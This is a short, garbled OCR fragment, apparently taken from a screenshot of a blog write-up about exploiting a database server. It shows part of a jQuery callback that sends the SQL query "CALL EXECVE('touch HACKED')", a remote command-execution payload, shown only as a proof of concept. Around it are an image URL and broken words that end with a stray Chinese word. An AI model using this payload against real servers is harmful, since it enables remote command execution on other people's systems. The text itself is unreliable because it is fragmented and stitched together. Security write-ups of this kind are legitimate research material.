
seDelimiter("\A");return s.hasNext() ? s.next() : ""; }$$;' }) .don
e(function(data ) {$.post(url, {query: "CALL EXECVE('touch HA
CKED')"})})
![image.png](
https
://cdn.hashnode.com/res/hashnode/
Now 
it
 remains 
to
create
a
new
 issue 
or
rename
the
 
问题 1">```